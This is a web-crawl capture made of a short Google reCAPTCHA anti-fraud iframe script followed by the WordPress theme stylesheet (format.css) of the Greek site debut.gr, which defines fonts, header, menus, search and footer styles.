<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MqNFvXRw0R4Ua3_fdnw7Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593394649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4690
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}